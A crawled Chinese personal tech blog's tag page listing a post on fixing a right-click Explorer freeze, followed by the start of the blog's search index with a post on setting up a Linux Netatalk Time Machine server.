

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://picpo.top/tags/%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E5%99%A8/
body_size: 6650
content:
<!DOCTYPE html><html lang="zh-CN" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0,viewport-fit=cover"><title>标签: 资源管理器 | PiCpo的阁楼</title><meta name="author" content="PiCpo"><meta name="copyright" content="PiCpo"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="猜猜里面有什么(&#x3D;・ω・&#x3D;)">
<meta property="og:type" content="website">
<meta property="og:title" content="PiCpo的阁楼">
<meta property="og:url" content="https://picpo.top/tags/%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E5%99%A8/index.html">
<meta property="og:site_name" content="PiCpo的阁楼">
<meta property="og:description" content="猜猜里面有什么(&#x3D;・ω・&#x3D;)">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://avatars.githubusercontent.com/u/33993624?s=400&u=fef5f5d3d0e117d28c6a6addf608d1f8ef741cdc&v=4">
<meta property="article:author" content="PiCpo">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://avatars.githubusercontent.com/u/33993624?s=400&u=fef5f5d3d0e117d28c6a6addf608d1f8ef741cdc&v=4"><link rel="shortcut icon" href="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202409170244220.png"><link rel="canonical" href="https://picpo.top/tags/%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E5%99%A8/index.html"><link rel="preconnect" href="//cdn.jsdelivr.net"/><link rel="preconnect" href="//busuanzi.ibruce.info"/><link rel="stylesheet" href="/css/index.css?v=4.13.0"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.5.1/css/all.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0.33/dist/fancybox/fancybox.min.css" media="print" onload="this.media='all'"><script>const GLOBAL_CONFIG = {
  root: '/',
  algolia: undefined,
  localSearch: {"path":"/search.xml","preload":true,"top_n_per_article":1,"unescape":false,"languages":{"hits_empty":"找不到您查询的内容：${query}","hits_stats":"共找到 ${hits} 篇文章"}},
  translate: undefined,
  noticeOutdate: {"limitDay":500,"position":"top","messagePrev":"It has been","messageNext":"days since the last update, the content of the article may be outdated."},
  highlight: {"plugin":"highlight.js","highlightCopy":true,"highlightLang":true,"highlightHeightLimit":false},
  copy: {
    success: '复制成功',
    error: '复制错误',
    noSupport: '浏览器不支持'
  },
  relativeDate: {
    homepage: false,
    post: false
  },
  runtime: '天',
  dateSuffix: {
    just: '刚刚',
    min: '分钟前',
    hour: '小时前',
    day: '天前',
    month: '个月前'
  },
  copyright: undefined,
  lightbox: 'fancybox',
  Snackbar: undefined,
  infinitegrid: {
    js: 'https://cdn.jsdelivr.net/npm/@egjs/infinitegrid@4.11.1/dist/infinitegrid.min.js',
    buttonText: '加载更多'
  },
  isPhotoFigcaption: false,
  islazyload: false,
  isAnchor: false,
  percent: {
    toc: true,
    rightside: false,
  },
  autoDarkmode: false
}</script><script id="config-diff">var GLOBAL_CONFIG_SITE = {
  title: '标签: 资源管理器',
  isPost: false,
  isHome: false,
  isHighlightShrink: false,
  isToc: false,
  postUpdate: '2025-12-01 21:13:03'
}</script><script>(win=>{
      win.saveToLocal = {
        set: (key, value, ttl) => {
          if (ttl === 0) return
          const now = Date.now()
          const expiry = now + ttl * 86400000
          const item = {
            value,
            expiry
          }
          localStorage.setItem(key, JSON.stringify(item))
        },
      
        get: key => {
          const itemStr = localStorage.getItem(key)
      
          if (!itemStr) {
            return undefined
          }
          const item = JSON.parse(itemStr)
          const now = Date.now()
      
          if (now > item.expiry) {
            localStorage.removeItem(key)
            return undefined
          }
          return item.value
        }
      }
    
      win.getScript = (url, attr = {}) => new Promise((resolve, reject) => {
        const script = document.createElement('script')
        script.src = url
        script.async = true
        script.onerror = reject
        script.onload = script.onreadystatechange = function() {
          const loadState = this.readyState
          if (loadState && loadState !== 'loaded' && loadState !== 'complete') return
          script.onload = script.onreadystatechange = null
          resolve()
        }

        Object.keys(attr).forEach(key => {
          script.setAttribute(key, attr[key])
        })

        document.head.appendChild(script)
      })
    
      win.getCSS = (url, id = false) => new Promise((resolve, reject) => {
        const link = document.createElement('link')
        link.rel = 'stylesheet'
        link.href = url
        if (id) link.id = id
        link.onerror = reject
        link.onload = link.onreadystatechange = function() {
          const loadState = this.readyState
          if (loadState && loadState !== 'loaded' && loadState !== 'complete') return
          link.onload = link.onreadystatechange = null
          resolve()
        }
        document.head.appendChild(link)
      })
    
      win.activateDarkMode = () => {
        document.documentElement.setAttribute('data-theme', 'dark')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#0d0d0d')
        }
      }
      win.activateLightMode = () => {
        document.documentElement.setAttribute('data-theme', 'light')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#ffffff')
        }
      }
      const t = saveToLocal.get('theme')
    
        if (t === 'dark') activateDarkMode()
        else if (t === 'light') activateLightMode()
      
      const asideStatus = saveToLocal.get('aside-status')
      if (asideStatus !== undefined) {
        if (asideStatus === 'hide') {
          document.documentElement.classList.add('hide-aside')
        } else {
          document.documentElement.classList.remove('hide-aside')
        }
      }
    
      const detectApple = () => {
        if(/iPad|iPhone|iPod|Macintosh/.test(navigator.userAgent)){
          document.documentElement.classList.add('apple')
        }
      }
      detectApple()
    })(window)</script><!-- hexo injector head_end start -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/katex@0.12.0/dist/katex.min.css">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/hexo-math@4.0.0/dist/style.css">
<!-- hexo injector head_end end --><meta name="generator" content="Hexo 6.3.0"><link rel="alternate" href="/atom.xml" title="PiCpo的阁楼" type="application/atom+xml">
</head><body><script>window.paceOptions = {
  restartOnPushState: false
}

document.addEventListener('pjax:send', () => {
  Pace.restart()
})
</script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/pace-js@1.2.4/themes/blue/pace-theme-minimal.min.css"/><script src="https://cdn.jsdelivr.net/npm/pace-js@1.2.4/pace.min.js"></script><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img is-center"><img src="https://avatars.githubusercontent.com/u/33993624?s=400&amp;u=fef5f5d3d0e117d28c6a6addf608d1f8ef741cdc&amp;v=4" onerror="onerror=null;src='/img/friend_404.gif'" alt="avatar"/></div><div class="sidebar-site-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">39</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">52</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">7</div></a></div><hr class="custom-hr"/><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> 主页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> 归档</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw fas fa-link"></i><span> 友人帐</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> 关于咱</span></a></div></div></div></div><div class="page" id="body-wrap"><header class="not-home-page" id="page-header" style="background-image: url('https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212281947959.jpg')"><nav id="nav"><span id="blog-info"><a href="/" title="PiCpo的阁楼"><img class="site-icon" src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202409170244220.png"/><span class="site-name">PiCpo的阁楼</span></a></span><div id="menus"><div id="search-button"><a class="site-page social-icon search" href="javascript:void(0);"><i class="fas fa-search fa-fw"></i><span> 搜索</span></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> 主页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> 归档</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw fas fa-link"></i><span> 友人帐</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> 关于咱</span></a></div></div><div id="toggle-menu"><a class="site-page" href="javascript:void(0);"><i class="fas fa-bars fa-fw"></i></a></div></div></nav><div id="page-site-info"><h1 id="site-title">资源管理器</h1></div></header><main class="layout" id="content-inner"><div id="tag"><div class="article-sort-title">标签 - 资源管理器</div><div class="article-sort"><div class="article-sort-item year">2022</div><div class="article-sort-item"><a class="article-sort-item-img" href="/2022/01/16/%E5%8F%B3%E9%94%AE%E7%A8%8B%E5%BA%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%8D%A1%E6%AD%BB%E9%97%AE%E9%A2%98%E7%9A%84%E8%A7%A3%E5%86%B3/" title="右键程序文件夹卡死问题的解决"><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252137988.jpg" alt="右键程序文件夹卡死问题的解决" onerror="this.onerror=null;this.src='/img/404.jpg'"></a><div class="article-sort-item-info"><div class="article-sort-item-time"><i class="far fa-calendar-alt"></i><time class="post-meta-date-created" datetime="2022-01-16T06:29:58.000Z" title="发表于 2022-01-16 14:29:58">2022-01-16</time></div><a class="article-sort-item-title" href="/2022/01/16/%E5%8F%B3%E9%94%AE%E7%A8%8B%E5%BA%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%8D%A1%E6%AD%BB%E9%97%AE%E9%A2%98%E7%9A%84%E8%A7%A3%E5%86%B3/" title="右键程序文件夹卡死问题的解决">右键程序文件夹卡死问题的解决</a></div></div></div><nav id="pagination"><div class="pagination"><span class="page-number current">1</span></div></nav></div><div class="aside-content" id="aside-content"><div class="card-widget card-info"><div class="is-center"><div class="avatar-img"><img src="https://avatars.githubusercontent.com/u/33993624?s=400&amp;u=fef5f5d3d0e117d28c6a6addf608d1f8ef741cdc&amp;v=4" onerror="this.onerror=null;this.src='/img/friend_404.gif'" alt="avatar"/></div><div class="author-info__name">PiCpo</div><div class="author-info__description">猜猜里面有什么(=・ω・=)</div></div><div class="card-info-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">39</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">52</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">7</div></a></div><a id="card-info-btn" target="_blank" rel="noopener" href="https://github.com/picpo"><i class="fab fa-github"></i><span>Follow Me</span></a><div class="card-info-social-icons is-center"><a class="social-icon" href="mailto:picpo233@qq.com" target="_blank" title="Email"><i class="fas fa-envelope"></i></a><a class="social-icon" href="https://nya.one/@PiCpo" target="_blank" title="喵窝"><i class="fa-brands fa-mastodon"></i></a><a class="social-icon" href="https://t.me/picpo233" target="_blank" title="Telegram"><i class="fa-brands fa-telegram"></i></a></div></div><div class="sticky_layout"><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item"><a class="thumbnail" href="/2025/11/24/%E6%88%98%E5%9C%B06%E5%88%B7%E6%9E%AA%E7%94%A8OCR%E8%84%9A%E6%9C%AC/" title="战地6刷枪用OCR脚本"><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511241702563.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="战地6刷枪用OCR脚本"/></a><div class="content"><a class="title" href="/2025/11/24/%E6%88%98%E5%9C%B06%E5%88%B7%E6%9E%AA%E7%94%A8OCR%E8%84%9A%E6%9C%AC/" title="战地6刷枪用OCR脚本">战地6刷枪用OCR脚本</a><time datetime="2025-11-24T08:50:49.000Z" title="发表于 2025-11-24 16:50:49">2025-11-24</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/11/09/Steam%E4%B8%BB%E9%A1%B5%E7%BE%8E%E5%8C%96%E6%8C%87%E5%8D%97/" title="Steam主页美化指南"><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511090128861.jpg" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="Steam主页美化指南"/></a><div class="content"><a class="title" href="/2025/11/09/Steam%E4%B8%BB%E9%A1%B5%E7%BE%8E%E5%8C%96%E6%8C%87%E5%8D%97/" title="Steam主页美化指南">Steam主页美化指南</a><time datetime="2025-11-08T16:38:22.000Z" title="发表于 2025-11-09 00:38:22">2025-11-09</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/11/05/%E3%80%8A%E9%AD%94%E6%B3%95%E5%B0%91%E5%A5%B3%E7%9A%84%E9%AD%94%E5%A5%B3%E5%AE%A1%E5%88%A4%E3%80%8B%E4%B8%AA%E4%BA%BA%E6%B5%8B%E8%AF%84/" title="《魔法少女的魔女审判》个人测评"><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511051712774.jpeg" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="《魔法少女的魔女审判》个人测评"/></a><div class="content"><a class="title" href="/2025/11/05/%E3%80%8A%E9%AD%94%E6%B3%95%E5%B0%91%E5%A5%B3%E7%9A%84%E9%AD%94%E5%A5%B3%E5%AE%A1%E5%88%A4%E3%80%8B%E4%B8%AA%E4%BA%BA%E6%B5%8B%E8%AF%84/" title="《魔法少女的魔女审判》个人测评">《魔法少女的魔女审判》个人测评</a><time datetime="2025-11-05T08:56:04.000Z" title="发表于 2025-11-05 16:56:04">2025-11-05</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/07/23/pixie%E7%84%8A%E6%8E%A5%E5%92%8C%E9%AA%8C%E6%9C%BA%E8%AE%B0%E5%BD%95/" title="pixie焊接和验机记录"><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202507231248337.jpg" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="pixie焊接和验机记录"/></a><div class="content"><a class="title" href="/2025/07/23/pixie%E7%84%8A%E6%8E%A5%E5%92%8C%E9%AA%8C%E6%9C%BA%E8%AE%B0%E5%BD%95/" title="pixie焊接和验机记录">pixie焊接和验机记录</a><time datetime="2025-07-23T04:42:53.000Z" title="发表于 2025-07-23 12:42:53">2025-07-23</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/07/17/qBittorrent%E8%BF%81%E7%A7%BB/" title="qBittorrent迁移"><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202507171913751.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="qBittorrent迁移"/></a><div class="content"><a class="title" href="/2025/07/17/qBittorrent%E8%BF%81%E7%A7%BB/" title="qBittorrent迁移">qBittorrent迁移</a><time datetime="2025-07-17T11:10:59.000Z" title="发表于 2025-07-17 19:10:59">2025-07-17</time></div></div></div></div><div class="card-widget card-categories"><div class="item-headline">
            <i class="fas fa-folder-open"></i>
            <span>分类</span>
            
            </div>
            <ul class="card-category-list" id="aside-cat-list">
            <li class="card-category-list-item "><a class="card-category-list-link" href="/categories/CTF/"><span class="card-category-list-name">CTF</span><span class="card-category-list-count">1</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E5%89%8D%E7%AB%AF/"><span class="card-category-list-name">前端</span><span class="card-category-list-count">1</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E5%90%8E%E7%AB%AF/"><span class="card-category-list-name">后端</span><span class="card-category-list-count">3</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E5%AE%89%E5%85%A8/"><span class="card-category-list-name">安全</span><span class="card-category-list-count">2</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E6%88%91%E7%88%B1%E5%AD%A6%E4%B9%A0/"><span class="card-category-list-name">我爱学习</span><span class="card-category-list-count">5</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E6%97%A5%E5%B8%B8/"><span class="card-category-list-name">日常</span><span class="card-category-list-count">1</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E9%87%8E%E7%94%9F%E6%8A%80%E6%9C%AF%E5%8D%8F%E4%BC%9A/"><span class="card-category-list-name">野生技术协会</span><span class="card-category-list-count">26</span></a></li>
            </ul></div><div class="card-widget card-tags"><div class="item-headline"><i class="fas fa-tags"></i><span>标签</span></div><div class="card-tag-cloud"><a href="/tags/NAS/" style="font-size: 1.23em; color: #999ea6">NAS</a> <a href="/tags/PWN/" style="font-size: 1.1em; color: #999">PWN</a> <a href="/tags/github/" style="font-size: 1.1em; color: #999">github</a> <a href="/tags/%E4%B8%9A%E4%BD%99%E6%97%A0%E7%BA%BF%E7%94%B5/" style="font-size: 1.1em; color: #999">业余无线电</a> <a href="/tags/Debian/" style="font-size: 1.1em; color: #999">Debian</a> <a href="/tags/%E6%88%98%E5%9C%B06/" style="font-size: 1.1em; color: #999">战地6</a> <a href="/tags/ADV/" style="font-size: 1.1em; color: #999">ADV</a> <a href="/tags/ubuntu/" style="font-size: 1.5em; color: #99a9bf">ubuntu</a> <a href="/tags/%E5%89%8D%E7%AB%AF/" style="font-size: 1.1em; color: #999">前端</a> <a href="/tags/macOS/" style="font-size: 1.37em; color: #99a4b2">macOS</a> <a href="/tags/wordpress/" style="font-size: 1.1em; color: #999">wordpress</a> <a href="/tags/%E9%9D%92%E5%B9%B4%E5%A4%A7%E5%AD%A6%E4%B9%A0/" style="font-size: 1.1em; color: #999">青年大学习</a> <a href="/tags/HTTP/" style="font-size: 1.1em; color: #999">HTTP</a> <a href="/tags/Vmware/" style="font-size: 1.1em; color: #999">Vmware</a> <a href="/tags/Selenium/" style="font-size: 1.1em; color: #999">Selenium</a> <a href="/tags/OCR/" style="font-size: 1.1em; color: #999">OCR</a> <a href="/tags/Docker/" style="font-size: 1.23em; color: #999ea6">Docker</a> <a href="/tags/Linux/" style="font-size: 1.37em; color: #99a4b2">Linux</a> <a href="/tags/VSCode/" style="font-size: 1.1em; color: #999">VSCode</a> <a href="/tags/shell/" style="font-size: 1.1em; color: #999">shell</a> <a href="/tags/Kotlin/" style="font-size: 1.37em; color: #99a4b2">Kotlin</a> <a href="/tags/PyCharm/" style="font-size: 1.1em; color: #999">PyCharm</a> <a href="/tags/%E8%BF%90%E7%BB%B4/" style="font-size: 1.23em; color: #999ea6">运维</a> <a href="/tags/Flask/" style="font-size: 1.37em; color: #99a4b2">Flask</a> <a href="/tags/Mirai/" style="font-size: 1.37em; color: #99a4b2">Mirai</a> <a href="/tags/%E6%B8%B8%E6%88%8F/" style="font-size: 1.1em; color: #999">游戏</a> <a href="/tags/Steam/" style="font-size: 1.1em; color: #999">Steam</a> <a href="/tags/RDP/" style="font-size: 1.1em; color: #999">RDP</a> <a href="/tags/PHP/" style="font-size: 1.1em; color: #999">PHP</a> <a href="/tags/%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" style="font-size: 1.1em; color: #999">文件上传</a> <a href="/tags/%E9%80%9F%E9%80%9A%E6%8C%87%E5%8D%97/" style="font-size: 1.1em; color: #999">速通指南</a> <a href="/tags/%E6%B1%82%E7%94%9F%E6%8C%87%E5%8D%97/" style="font-size: 1.5em; color: #99a9bf">求生指南</a> <a href="/tags/%E7%A2%A7%E8%93%9D%E8%88%AA%E7%BA%BF/" style="font-size: 1.1em; color: #999">碧蓝航线</a> <a href="/tags/%E5%BF%83%E5%BE%97/" style="font-size: 1.1em; color: #999">心得</a> <a href="/tags/Java/" style="font-size: 1.23em; color: #999ea6">Java</a> <a href="/tags/%E6%9C%8D%E5%8A%A1%E5%99%A8/" style="font-size: 1.37em; color: #99a4b2">服务器</a> <a href="/tags/%E6%B1%82%E7%94%9F%E4%B9%8B%E8%B7%AF/" style="font-size: 1.1em; color: #999">求生之路</a> <a href="/tags/ajax/" style="font-size: 1.1em; color: #999">ajax</a> <a href="/tags/%E7%88%AC%E8%99%AB/" style="font-size: 1.1em; color: #999">爬虫</a> <a href="/tags/Time-Machine/" style="font-size: 1.1em; color: #999">Time Machine</a></div></div><div class="card-widget card-archives"><div class="item-headline"><i class="fas fa-archive"></i><span>归档</span><a class="card-more-btn" href="/archives/" title="查看更多">
    <i class="fas fa-angle-right"></i></a></div><ul class="card-archive-list"><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2025/11/"><span class="card-archive-list-date">十一月 2025</span><span class="card-archive-list-count">3</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2025/07/"><span class="card-archive-list-date">七月 2025</span><span class="card-archive-list-count">2</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2025/02/"><span class="card-archive-list-date">二月 2025</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2024/10/"><span class="card-archive-list-date">十月 2024</span><span class="card-archive-list-count">3</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2024/07/"><span class="card-archive-list-date">七月 2024</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2023/05/"><span class="card-archive-list-date">五月 2023</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2023/01/"><span class="card-archive-list-date">一月 2023</span><span class="card-archive-list-count">2</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/11/"><span class="card-archive-list-date">十一月 2022</span><span class="card-archive-list-count">2</span></a></li></ul></div><div class="card-widget card-webinfo"><div class="item-headline"><i class="fas fa-chart-line"></i><span>网站资讯</span></div><div class="webinfo"><div class="webinfo-item"><div class="item-name">文章数目 :</div><div class="item-count">39</div></div><div class="webinfo-item"><div class="item-name">已运行时间 :</div><div class="item-count" id="runtimeshow" data-publishDate="2018-08-14T16:00:00.000Z"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">本站总字数 :</div><div class="item-count">45.5k</div></div><div class="webinfo-item"><div class="item-name">本站访客数 :</div><div class="item-count" id="busuanzi_value_site_uv"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">本站总访问量 :</div><div class="item-count" id="busuanzi_value_site_pv"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">最后更新时间 :</div><div class="item-count" id="last-push-date" data-lastPushDate="2025-12-01T13:13:03.669Z"><i class="fa-solid fa-spinner fa-spin"></i></div></div></div></div></div></div></main><footer id="footer" style="background-image: url('https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212281947959.jpg')"><div id="footer-wrap"><div class="copyright">&copy;2018 - 2025 By PiCpo</div><div class="framework-info"><span>框架 </span><a target="_blank" rel="noopener" href="https://hexo.io">Hexo</a><span class="footer-separator">|</span><span>主题 </span><a target="_blank" rel="noopener" href="https://github.com/jerryc127/hexo-theme-butterfly">Butterfly</a></div><div class="footer_custom_text"><a href="https://icp.gov.moe/?keyword=20222047" target="_blank">萌ICP备20222047号</a></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="darkmode" type="button" title="浅色和深色模式转换"><i class="fas fa-adjust"></i></button><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside-config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button id="go-up" type="button" title="回到顶部"><span class="scroll-percent"></span><i class="fas fa-arrow-up"></i></button></div></div><div><script src="/js/utils.js?v=4.13.0"></script><script src="/js/main.js?v=4.13.0"></script><script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0.33/dist/fancybox/fancybox.umd.min.js"></script><div class="js-pjax"></div><script defer="defer" id="fluttering_ribbon" mobile="true" src="https://cdn.jsdelivr.net/npm/butterfly-extsrc@1.1.3/dist/canvas-fluttering-ribbon.min.js"></script><script async data-pjax src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script><div id="local-search"><div class="search-dialog"><nav class="search-nav"><span class="search-dialog-title">搜索</span><span id="loading-status"></span><button class="search-close-button"><i class="fas fa-times"></i></button></nav><div class="is-center" id="loading-database"><i class="fas fa-spinner fa-pulse"></i><span>  数据库加载中</span></div><div class="search-wrap"><div id="local-search-input"><div class="local-search-box"><input class="local-search-box--input" placeholder="搜索文章" type="text"/></div></div><hr/><div id="local-search-results"></div><div id="local-search-stats-wrap"></div></div></div><div id="search-mask"></div><script src="/js/search/local-search.js?v=4.13.0"></script></div></div></body></html>

--- FILE ---
content_type: application/xml
request_url: https://picpo.top/search.xml
body_size: 96471
content:
<?xml version="1.0" encoding="utf-8"?>
<search>
  <entry>
    <title>AFP与Time Machine</title>
    <url>/2023/05/01/AFP%E4%B8%8ETime%20Machine/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/20230501204251.png"></p>
<h2 id="0x01安装"><a href="#0x01安装" class="headerlink" title="0x01安装"></a>0x01安装</h2><p>安装Netatalk服务，用来把Linux&#x2F;Unix伪装成AFP协议传输的文件服务器：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">sudo apt-get install netatalk</span><br></pre></td></tr></table></figure>

<p>安装avahi-daemon，用来在Linux&#x2F;Unix中开启类似的Bonjour的服务：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">sudo apt-get install avahi-daemon</span><br></pre></td></tr></table></figure>

<h2 id="0x02配置文件"><a href="#0x02配置文件" class="headerlink" title="0x02配置文件"></a>0x02配置文件</h2><p>编辑<code>/etc/netatalk/afp.conf</code></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">;</span><br><span class="line">; Netatalk 3.x configuration file</span><br><span class="line">;</span><br><span class="line"></span><br><span class="line">[Global]</span><br><span class="line">; Global server settings</span><br><span class="line"></span><br><span class="line">; [Homes]</span><br><span class="line">; basedir regex = /xxxx</span><br><span class="line"></span><br><span class="line">; [My AFP Volume]</span><br><span class="line">; path = /path/to/volume</span><br><span class="line"></span><br><span class="line">; [My Time Machine Volume]</span><br><span class="line">; path = /path/to/backup</span><br><span class="line">; time machine = yes</span><br><span class="line"></span><br><span class="line">[PiCpo Time Machine]</span><br><span class="line">path = /mnt/HGST01/Time ;这是我挂载的文件目录</span><br><span class="line">time machine = yes</span><br><span class="line">valid users = user ;选择登陆的用户</span><br></pre></td></tr></table></figure>

<p>最后别忘了restart</p>
<p>选择添加afp:&#x2F;&#x2F;ip再输入用户名密码就能连接到自己的Time Machine服务器了</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/3145f8286ec543689a6b0a8614a2843e.jpeg"></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>linux</tag>
        <tag>AFP</tag>
